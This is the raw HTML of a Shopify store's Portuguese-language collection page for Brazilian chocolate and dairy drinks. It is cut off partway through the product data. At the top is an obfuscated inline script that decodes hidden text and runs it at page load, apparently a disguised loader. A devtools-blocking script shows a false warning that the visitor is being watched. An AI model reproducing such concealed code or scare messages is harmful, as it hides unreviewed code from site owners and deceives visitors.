EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
     	
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://braziliancorner.shop"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Chocolate e bebidas lácteas",
          "item": "https://braziliancorner.shop/pt/collections/chocolate-dairy-drinks"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,page",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/pt",
        cartUrl: "\/pt\/cart",
        cartAddUrl: "\/pt\/cart\/add",
        cartChangeUrl: "\/pt\/cart\/change",
        searchUrl: "\/pt\/search",
        productRecommendationsUrl: "\/pt\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/theme.min.js?v=43322193085668013661746132946" defer></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65856995633,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65856995633,storefrontBaseUrl: "https://braziliancorner.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1394934065","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300037937","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"feca4421aae7ca748b48dfab898de65a","type":"APP","apiClientId":6618595,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"846430513","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XV19JBSRJ4\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"260702513","configuration":"{\"pixel_id\":\"852162802612265\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Brazilian Corner","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tyrrelusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/braziliancorner.shop\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://braziliancorner.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65856995633","storefrontBaseUrl":"https:\/\/braziliancorner.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"458880319793\",\"title\":\"Chocolate e bebidas lácteas\",\"productVariants\":[{\"price\":{\"amount\":6.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"FARINHA LACTEA NESTLE 360G\",\"vendor\":\"nestle\",\"id\":\"9206739665201\",\"untranslatedTitle\":\"FARINHA LACTEA NESTLE 360G\",\"url\":\"\/pt\/products\/nestle-farinha-lacta-360g\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48327152140593\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/FarinhaL2.jpg?v=1715029175\"},\"sku\":\"EXC.NESTLEFARINHALACTEA360G\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.3,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NESTLE MUCILON ARROZ E AVEIA 400G\",\"vendor\":\"NESTLE\",\"id\":\"9206739599665\",\"untranslatedTitle\":\"NESTLE MUCILON ARROZ E AVEIA 400G\",\"url\":\"\/pt\/products\/nestle-mucilon-arroz-e-aveia-400g\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48365788201265\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/cereal-infantil-mucilon-sabor-arroz-e-aveia-400g-973.jpg?v=1714166973\"},\"sku\":\"EXC.NMUCILON400G.ARROZ\u0026AVEIA\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TODDY ACHOCOLATADO 370G\",\"vendor\":\"Toddy\",\"id\":\"9280043778353\",\"untranslatedTitle\":\"TODDY ACHOCOLATADO 370G\",\"url\":\"\/pt\/products\/toddy-achocolatado-370g\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48113662918961\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/39431.png?v=1704461553\"},\"sku\":\"BRC.TODDYACHOC370G\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1.69,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TODDYNHO PRONTO PARA BEBER QUAKER 200ML\",\"vendor\":\"Quaker\",\"id\":\"8852475543857\",\"untranslatedTitle\":\"TODDYNHO PRONTO PARA BEBER QUAKER 200ML\",\"url\":\"\/pt\/products\/toddynho-pronto-para-beber-quaker-200ml\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48113648861489\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/TODDYNHOPRONTOPARABEBERQUAKER200ML.jpg?v=1692436506\"},\"sku\":\"BRC.QUAKTODDYNHORTD.1UN\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NESCAU ACHOCOLATADO 370G\",\"vendor\":\"NESCAU\",\"id\":\"9280050757937\",\"untranslatedTitle\":\"NESCAU ACHOCOLATADO 370G\",\"url\":\"\/pt\/products\/nescau-achocolatado-370g-1\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48044528435505\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/NESCAU-ACHOCOLATADO-370G-Brazilian-Corner-125.jpg?v=1705592597\"},\"sku\":\"BRC.NESCAUACHOC370G\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.3,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NESTLE MUCILON ARROZ 400G\",\"vendor\":\"NESTLE\",\"id\":\"9620945568049\",\"untranslatedTitle\":\"NESTLE MUCILON ARROZ 400G\",\"url\":\"\/pt\/products\/nestle-mucilon-arroz-e-aveia-400g-copy\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48999203012913\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/24399615_05eac9db-0bef-4c6b-9999-59cab0ad5868.jpg?v=1714166801\"},\"sku\":\"EXC.NESTLEMUCILON400G.ARROZ\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.3,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NESTLE MUCILON MULTICEREAIS\",\"vendor\":\"NESTLE\",\"id\":\"9620950450481\",\"untranslatedTitle\":\"NESTLE MUCILON MULTICEREAIS\",\"url\":\"\/pt\/products\/nestle-mucilon-multicereais\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48999213302065\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/15145_7330e8d8-69ef-4a08-b21c-3a8dc9197638.jpg?v=1714167135\"},\"sku\":\"EXC.NESTLEMUCILON400G.MULTICEREAIS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"OVOMALTINE ACHOCOLATADO EM PÓ\",\"vendor\":\"OVOMALTINE\",\"id\":\"9233552998705\",\"untranslatedTitle\":\"OVOMALTINE ACHOCOLATADO EM PÓ\",\"url\":\"\/pt\/products\/ovomaltine-achocolatado-po-300g\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48116307657009\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/ovomaltine.jpg?v=1701901838\"},\"sku\":\"BRC.OVOMALTINEACHOC300G\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CHOCOLATE EM PÓ FRADE 50% CACAU NESTLE 200G\",\"vendor\":\"Nestle\",\"id\":\"8845226246449\",\"untranslatedTitle\":\"CHOCOLATE EM PÓ FRADE 50% CACAU NESTLE 200G\",\"url\":\"\/pt\/products\/chocolate-em-po-50-cacau-frade-nestle-200g\",\"type\":\"Chocolate\"},\"id\":\"46751856492849\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/NESTLE-CHOC_b9078681-95d9-4fb4-82ec-18de7a35ca50.png?v=1705594451\"},\"sku\":\"EXC.CHOCEMPOFRADE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.3,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NESTLE MUCILON MILHO 400G\",\"vendor\":\"NESTLE\",\"id\":\"9884360737073\",\"untranslatedTitle\":\"NESTLE MUCILON MILHO 400G\",\"url\":\"\/pt\/products\/nestle-mucilon-milho-400g\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"49640277377329\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/810hL5sDxSL._SL1500.jpg?v=1720561485\"},\"sku\":\"EXC.NMUCILON400G.MILHO\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NESTON 3 CEREAIS 400G NESTLE\",\"vendor\":\"nestle\",\"id\":\"9206739632433\",\"untranslatedTitle\":\"NESTON 3 CEREAIS 400G NESTLE\",\"url\":\"\/pt\/products\/nestle-mucilon-cereais-400g\",\"type\":\"Chocolate \u0026 Dairy 